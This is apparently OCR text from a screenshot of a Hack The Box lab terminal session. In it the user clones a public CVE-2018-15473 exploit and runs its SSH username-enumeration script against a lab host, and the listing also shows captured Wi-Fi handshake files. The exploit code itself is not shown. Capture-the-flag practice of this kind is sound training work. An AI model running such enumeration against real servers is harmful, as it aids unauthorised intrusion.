 Applications Places Terminal Sun 17:49 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
root@htb:~/htb/boxes/olympus# git clone https://github.com/Rhynorater/CVE-2018-15473-Exploit
Cloning into 'CVE-2018-15473-Exploit'...
remote: Counting objects: 64, done.
remote: Compressing objects: 100% (44/44), done.
remote: Total 64 (delta 30), reused 37 (delta 14), pack-reused 0
Unpacking objects: 100% (64/64), done.
root@htb:~/htb/boxes/olympus# ls
captured.cap  captured.hccapx  CVE-2018-15473-Exploit  dns  nmap  PleaseSub  ssidcracked
root@htb:~/htb/boxes/olympus# cd CVE-2018-15473-Exploit/
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# ls
Dockerfile  exampleInput.txt  exampleOutput.csv  exampleOutput.json  exampleOutput.txt  README.md  requirements.txt  sshUsernameEnumExploit.py
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py
usage: sshUsernameEnumExploit.py [-h] [--port PORT] [--threads THREADS]
                                 [--outputFile OUTPUTFILE]
                                 [--outputFormat {list,json,csv}]
                                 (--username USERNAME | --userList USERLIST)
                                 hostname
sshUsernameEnumExploit.py: error: too few arguments
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py ^C
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# cat exampleInput.txt
root
rootInvalid
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py --userlist exampleInput.txt 10.10.10.83
usage: sshUsernameEnumExploit.py [-h] [--port PORT] [--threads THREADS]
                                 [--outputFile OUTPUTFILE]
                                 [--outputFormat {list,json,csv}]
                                 (--username USERNAME | --userList USERLIST)
                                 hostname
sshUsernameEnumExploit.py: error: one of the arguments --username --userList is required
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py --userList exampleInput.txt 10.10.10.83
^CTraceback (most recent call last):
  File "sshUsernameEnumExploit.py", line 204, in <module>
    main()
  File "sshUsernameEnumExploit.py", line 144, in main
    sock.connect((args.hostname, args.port))
  File "/usr/lib/python2.7/socket.py", line 228, in meth
    return getattr(self._sock,name)(*args)
KeyboardInterrupt
root@htb:~/htb/boxes/olympus/CVE-2018-15473-Exploit# python sshUsernameEnumExploit.py --userList exampleInput.txt 10.10.10.83
[HTB-0] 0:openvpn  1:DNS Recon  2:HTTP- 3:bash* "htb" 17:49 16-Sep-18